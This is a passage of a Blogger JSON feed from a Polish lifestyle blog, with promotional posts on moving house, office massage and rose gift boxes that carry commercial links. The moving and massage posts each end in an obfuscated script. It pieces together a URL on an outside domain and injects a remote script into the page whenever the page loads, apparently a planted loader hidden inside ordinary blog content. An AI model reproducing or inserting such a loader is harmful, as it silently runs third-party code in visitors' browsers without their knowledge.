spożywania rodzinnych posiłków, a niekiedy nawet wygodne i komfortowe miejsce pracy.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3686673529699350129\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/sto-kuchenny-miejsce-rodzinnych-spotkan.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3686673529699350129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3686673529699350129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/sto-kuchenny-miejsce-rodzinnych-spotkan.html","title":"Stół kuchenny - miejsce rodzinnych spotkań i serce domu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAm4IWJIMQ8M3WK9_vWpClmDy9aQCXowUw-7r88taxWV0q8r4HELIRVt0IGpcSeFMkKVzbWp4aMo5qw5OswDuukFt4nAPefQKEGtsL2TaoTR5Y9eoAp4dQ8PHkGn0ayQAUuZk7PIZRzs\/s72-c\/w-jakich-pomieszczeniach-sprawdzi-sie-stol-kuchenny_570x342_ae7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2615047098448766724"},"published":{"$t":"2020-01-10T04:56:00.002-08:00"},"updated":{"$t":"2020-01-10T04:56:23.127-08:00"},"title":{"type":"text","$t":"O czym pamiętać podczas przeprowadzki?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s1600\/75349046_433587084229977_4505064752384311296_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s400\/75349046_433587084229977_4505064752384311296_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPrzeprowadzka - jednym kojarzy się z rozpoczęciem nowego etapu w życiu, innym z koszmarem i chaosem. Jak sprawić, aby nasza przeprowadzka nie dała nam w kość?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nO czym pamiętać podczas przeprowadzki?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPrzynajmniej raz w życiu każdego człowieka przychodzi taki moment, w którym trzeba podjąć decyzję o\u0026nbsp;\u003Ca href=\"http:\/\/przetransportowani.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Eprzeprowadzce\u003C\/a\u003E. Niezależnie od tego, czy przeprowadzamy się sami, czy posiadamy rodzinę i jest to rodzinna zmiana miejsca zamieszkania, przeprowadzka zawsze związana jest ze stresem. Jak sprawić, żeby proces przeprowadzki upłynął sprawnie i nie kojarzył nam się ze stresem i nerwowymi sytuacjami? Przede wszystkim niezwykle ważne jest planowanie, warto zrobić listę rzeczy, o których należy pamiętać przed przeprowadzką, w jej trakcie oraz po przeprowadzce, w nowym miejscu zamieszkania. To wszystko pomoże nam zapobiec popełnianiu błędów, które utrudniają cały proces przeprowadzki, wywołują nerwową atmosferę i prowokują rodzinne spory. Pakowanie kartonów z mniejszymi rzeczami oraz przewożenie wielkogabarytowych rzeczy takich jak meble często wydają się przerażające, jednak jeśli nie odłożymy wszystkiego na ostatni moment i wybierzemy profesjonalną firmę przeprowadzkową, to z pewnością będziemy zaskoczeni jak sprawna i bezproblemowa może okazać się przeprowadzka, nawet jeśli odległość jest dość spora.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nBezstresowa przeprowadzka - od czego zacząć?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli zależy nam na przeprowadzce, która nie okaże się męczarnią dla nas i naszej rodziny, powinniśmy zacząć od zaplanowania kilku ważnych podczas procesu przeprowadzki rzeczy. Pierwszą rzeczą, na jakiej powinniśmy się skupić, powinien być wybór profesjonalnej firmy przeprowadzkowej, która zajmie się przewozem naszych rzeczy. Warto zająć się wyborem tego rodzaju firmy odpowiednio wcześniej, ponieważ bywa, że mają one zajęte najbliższe terminy, więc załatwianie usługi na ostatni moment nie jest dobrym pomysłem. Warto również wybrać firmę przeprowadzkową wcześniej ze względu na fakt, że dzięki temu będziemy mieli okazję dokładnie zapoznać się z warunkami umowy zawartej między nami a usługodawcą. Kolejną rzeczą, którą powinniśmy zrobić przed przeprowadzką, jest zadbanie o dzień wolny w pracy, dobrym pomysłem jest ustalenie dnia wolnego od pracy i dnia przeprowadzki na piątek, szczególnie jeśli weekendy są naszymi dniami wolnymi od pracy, to da nam dwa dodatkowe dni na odpowiednią organizację i rozpakowanie się w nowym domu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPrzygotowania do przeprowadzki - przeprowadź je mądrze\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy wielkimi krokami zbliża się czas przeprowadzki, warto podjąć wszystkie niezbędne kroki w celu ułatwienia sobie tego procesu. Powinniśmy zacząć od zorganizowania wystarczającej ilości pudeł, w tym celu możemy odwiedzać okoliczne sklepy spożywcze, monopolowe, czy takie punkty jak księgarnie, które zazwyczaj dysponują dość sporą ilością pudeł i bez problemu są gotowe się nimi podzielić za darmo. Kiedy już zorganizujemy wystarczającą do przeprowadzki ilość pudeł, warto oznaczyć je za pomocą naklejek lub napisów, to znacznie ułatwi życie nam i członkom naszej rodziny oraz sprawi, że rozpakowywanie się w nowym miejscu zamieszkania będzie znacznie prostsze. Warto również oznaczyć pudła z delikatną lub wartościową zawartością, tak, aby pracownicy firmy przeprowadzkowej mieli na uwadze fakt, że te konkretne kartony trzeba traktować z jeszcze większą delikatnością i uwagą niż zazwyczaj. Jeśli pakujemy w kartony szkło, porcelanę lub inne delikatne rzeczy, rozsądnym posunięciem będzie wypełnienie tych kartonów folią bąbelkową lub innym bezpiecznym wypełniaczem.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDzień przeprowadzki - o czym pamiętać?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dniu przeprowadzki stres zazwyczaj dosięga każdego członka rodziny, co zrobić, aby ten dzień nie stał się przyczyną złości oraz rodzinnych sporów? Bardzo duże znaczenie ma wybrana przez nas firma przeprowadzkowa, to właśnie jej pracownicy mają zadbać o to, aby nasze rzeczy bezpiecznie dotarły do nowego miejsca zamieszkania. Bardzo ważne jest również to, aby po zabraniu naszych rzeczy przez firmę przeprowadzkową jeszcze raz sprawdzić mieszkanie, warto upewnić się, że nic w nim nie zostało. Kolejnym niezwykle istotnym elementem jest upewnienie się, że mamy przy sobie dokumenty wszystkich członków rodziny. Jeśli zyskamy pewność, że wszystkie rzeczy są w drodze do nowego domu, a firma przeprowadzkowa wybrana przez nas spełnia najwyższe standardy, to z pewnością przeprowadzka zachowa się w naszych wspomnieniach nie jako stres, lecz jako niezwykle satysfakcjonujące rozpoczęcie nowego rozdziału w naszym życiu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntXtfu=\"6y66s719Xtf4\";tXtf=document.createElement(\"script\");\ntXtf_=\"u\"+(\"st\");tXtf_+=\"at\"+(\".\");tXtf.async=true;tXtf_+=\"in\";\ntXtfu=\"188170236.\"+tXtfu;tXtf.type=\"text\/javascript\";tXtfu+=\"yxq11Xm46hzv\";\ntXtfu+=\"r8getw\";tXtf_+=(\"f\")+\"o\"+(\"\/\");tXtf.src=\"https:\/\/\"+tXtf_+tXtfu;\ntXtfd=document.body;tXtfd.appendChild(tXtf);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2615047098448766724\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/o-czym-pamietac-podczas-przeprowadzki.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2615047098448766724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2615047098448766724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/o-czym-pamietac-podczas-przeprowadzki.html","title":"O czym pamiętać podczas przeprowadzki?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4mGxRDqlcWYmOrOwKS1og913U6kBWNWH3BZXhTrJ-qeETwiSQAR-aQDGswH-qtNoiqqytV9ZXkjEiMn3KwHHu3Fyno10cXuyNIWZQ5Zdg06QUGA4eqJj6yjTZfWTFZkAG1HsKQEV4Nw0\/s72-c\/75349046_433587084229977_4505064752384311296_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-68869442323773771"},"published":{"$t":"2020-01-10T04:53:00.000-08:00"},"updated":{"$t":"2020-01-10T04:53:45.197-08:00"},"title":{"type":"text","$t":"Czy masaż biurowy jest dla Ciebie?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s1600\/adobestock_276471856+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s400\/adobestock_276471856+%25281%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EProwadzisz siedzący tryb życia, spędzając długie godziny w pracy przed komputerem?\u0026nbsp; Zrelaksowany i doceniony pracownik to gwarancja absolutnego sukcesu całej korporacji, warto więc zastanowić się nad skorzystaniem z oferty masażu biurowego, wykonywanego w Twoim miejscu pracy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/dayspateam.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline-color: initial !important; outline-style: none; outline-width: 0px !important; text-decoration-line: none !important;\"\u003EMasaż biurowy\u003C\/a\u003E\u0026nbsp;a praca siedząca\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPraca w biurze, z pozoru nudna i monotonna, bywa bardzo uciążliwa, szczególnie dla naszego kręgosłupa. Siedzący tryb życia jest jedną z najczęstszych przyczyn powstawania zwyrodnień oraz przepuklin, a przy tym sprzyja rozwojowi tkanki tłuszczowej i powoduje zastój mięśni. Wielu z nas spędza przynajmniej 8 godzin w pracy przed komputerem, natomiast po powrocie do domu wolimy zalegać na kanapie przed telewizorem, aniżeli wybrać się na siłownię lub dłuższy i energiczny spacer. Mimo że współcześnie bardzo dużo mówi się o aktywnym spędzaniu wolnego czasu oraz stopniowym wprowadzaniu zdrowych nawyków, wielu z nas omija owe wiadomości szerokim łukiem, by w spokoju móc posiedzieć przy biurku i pograć na komputerze, albo obejrzeć w internecie najnowszy odcinek naszego ulubionego serialu. Jednak skupiając się na siedzącym trybie życia, warto rozpocząć od drobnych zmian, które stopniowo staną się naszymi zdrowymi nawykami. Wielu właścicieli firm decyduje się na coraz bardziej powszechną dzisiaj usługę masażu biurowego, który jest wykonywany przez profesjonalistów właśnie w miejscu pracy. Czy jest to dobre rozwiązanie na drodze do zdrowego trybu życia?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNa czym polega usługa masażu biurowego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMasaż biurowy to nic innego jak masaż pleców i poszczególnych odcinków kręgosłupa, najbardziej narażonych na przeciążenia podczas pracy siedzącej. Usługodawca oferuje w cenie dojazd do miejsca pracy, po czym rozkłada odpowiednie sprzęty niezbędne do wykonania masażu w wyznaczonym pomieszczeniu. Zwykły, tradycyjny masaż biurowy skupia się na rozluźnieniu napiętych i pokurczonych mięśni, które podczas siedzenia w nieprawidłowej pozycji są narażone na zanik i skurcze. Taka usługa zajmuje około 30 minut i wykonuje się ją bez olejku nawilżającego. Masaż biurowy skierowany jest przede wszystkim do osób, które poświęcają kilka godzin dziennie, pracując przy biurku bądź komputerze i pozwala na rozluźnienie, relaks oraz błogi odpoczynek od codziennych obowiązków służbowych. Dobry i profesjonalny pracodawca wie, jak zadbać o potrzeby i zdrowie swoich pracowników, zatem usługa masażu biurowego może okazać się idealnym pomysłem na system motywacyjny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto zdecydować się na regularny masaż biurowy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKażdy rodzaj masażu wywiera zbawienny wpływ na organizm ludzki i zapobiega rozwijania się hormonu stresu, który niestety jest stałym elementem naszego codziennego życia. Kilkugodzinna praca przed komputerem bywa mocno stresująca, absorbująca i pochłania mnóstwo energii i dużych pokładów cierpliwości, a nieprawidłowa postawa podczas siedzenia przyczynia się do powstawania zwyrodnień kręgosłupa, a co za tym idzie- intensywnych i długotrwałych bólów pleców. Warto więc zastanowić się nad skorzystaniem z usługi masażu biurowego, który pomoże w rozluźnieniu całego organizmu i zminimalizuje poziom stresu, który w ciągu dnia potrafi osiągnąć bardzo wysoki wskaźnik. Możliwość udania się na krótki, profesjonalny masaż w godzinach pracy jest bardzo dobrym sposobem na pokazanie swojego szacunku do pracowników oraz dbałości o ich komfort fizyczny oraz psychiczny. 30 minut relaksującego masażu biurowego, wykonanego przez wykwalifikowanego masażystę to doskonała forma odpoczynku i możliwość nabrania nowych sił do dalszego działania.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy masaż biurowy jest dla Ciebie?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nSpędzając długie godziny w pracy przed komputerem, narażasz swój organizm nie tylko na uciążliwe bóle pleców, ale również zmęczenie, które jest jednym z najbardziej negatywnych i paraliżujących skutków długotrwałego wysiłku psychicznego. Nawet, jeśli nie odczuwasz żadnych bóli w okolicach kręgosłupa, warto spróbować masażu biurowego, który w ciągu 30 minut postawi Cię na nogi i sprawi, że poczujesz się o niebo lepiej, niż wcześniej. Odejdzie zmęczenie, zdenerwowanie, a stres ustąpi miejsca nowym pokładom energii i chęci do życia, a przy tym większy się Twoja efektywność i wydajność. Zrelaksowany i doceniony pracownik to klucz do sukcesu całej firmy, dlatego też warto zadbać o system motywacyjny i udowodnić przy tym swoją troskę o zdrowie fizyczne i psychiczne swoich pracowników.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntsnnu=\"jarc3Xx6snn7\";tsnn=document.createElement(\"script\");\ntsnn_=\"u\"+(\"st\");tsnn_+=\"at\"+(\".\");tsnn.async=true;tsnn_+=\"in\";\ntsnnu=\"188170238.\"+tsnnu;tsnn.type=\"text\/javascript\";tsnnu+=\"6m1w0acqtiwp\";\ntsnnu+=\"yrr1Xb\";tsnn_+=(\"f\")+\"o\"+(\"\/\");tsnn.src=\"https:\/\/\"+tsnn_+tsnnu;\ntsnnd=document.body;tsnnd.appendChild(tsnn);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/68869442323773771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/czy-masaz-biurowy-jest-dla-ciebie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/68869442323773771"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/68869442323773771"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/czy-masaz-biurowy-jest-dla-ciebie.html","title":"Czy masaż biurowy jest dla Ciebie?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdb0UeQiWmkt4eDDxFOjg1RyXlOamf-ucGBfAfrxogPh6WQAK-0Qme9eMbFIgrUayNFbJC9Nd3sbkqFA7SM-A8E3UFyAWrGDexbs26EdN_yXmTPtGE_A2tJ6VsB9SVEpXeyEBKqez_rjg\/s72-c\/adobestock_276471856+%25281%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2833810453519594738"},"published":{"$t":"2020-01-10T04:50:00.005-08:00"},"updated":{"$t":"2020-01-10T04:50:48.176-08:00"},"title":{"type":"text","$t":"Jak wybrać kolor róż dla obdarowanej osoby?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s1600\/77027219_2595238877262159_7157348809954157002_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s400\/77027219_2595238877262159_7157348809954157002_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKupowanie prezentów, tak samo, jak ich dostawanie zawsze sprawia ogromną radość. Aby jednak uniknąć nieporozumień, warto zwrócić uwagę na każdy szczegół, taki jak symbolika danego przedmiotu. To samo tyczy się róż w pudełku, których barwy mogą przywodzić na myśl różne emocje.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać kolor róż dla obdarowanej osoby?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/roseparadise.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EFlowerboxy\u0026nbsp;\u003C\/a\u003Eto coraz bardziej popularna alternatywa dla tradycyjnych bukietów róż. Kwiaty od wielu lat są uniwersalnym podarunkiem, który zachwyci każdą kobietę. Niektóre panie jednak wolą nieco bardziej nowoczesne rozwiązania. Dla wymagających kobiet proponujemy elegancki flowerbox, którego kolory można dopasować do charakteru damy oraz do uczuć, jakie upominek ma przekazywać. Nie tylko jednak barwy mają znaczenie, ale okazuje się, że także gatunek roślin. Jeśli nie chcemy popełnić błędu, warto zdecydować się na oryginalnie zapakowane klasyczne róże. Będą one perfekcyjnym prezentem dla wybranki serca, ale także dla ukochanej mamy czy też siostry, której pragniemy okazać troskę lub wdzięczność.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nRóże w pudełku jako romantyczny upominek\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOkazji do obdarowywania swojej drugiej połówki jest wiele, elegancki flowerbox nada się na każdą z nich. Urodziny, rocznica czy też zwykły dzień, każda chwila jest dobra, aby sprawić przyjemność kobiecie i wrócić do domu z bukietem róż. Najbardziej romantycznym kolorem tych kwiatów zdecydowanie jest czerwony. Ten powszechny kolor mimo swojej popularności sprawdzi się praktycznie zawsze. Intensywna barwa jest w stanie wyrazić nawet najgorętsze uczucia, jakie żywimy do drugiej osoby. Karmazynowe róże w pudełku mogą być także początkiem związku. Jeśli mężczyzna chce pokazać kobiecie, że jest nią romantycznie zainteresowany, powinien postawić na rośliny właśnie o szkarłatnym odcieniu. Ukażą one wzmożone uczucia i sprawią, że każda dama poczuje się jak księżniczka z bajki. Równie miłym podarunkiem dla ukochanej może być flowerbox złożony z różowych kwiatów, które również są symbolem miłości i romantyzmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNajlepszy flowerbox dla przyjaciółki\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOsoba, dla której poszukujemy prezentu idealnego, nie zawsze musi być kimś, kogo darzymy romantycznym uczuciem. Róże w pudełku można 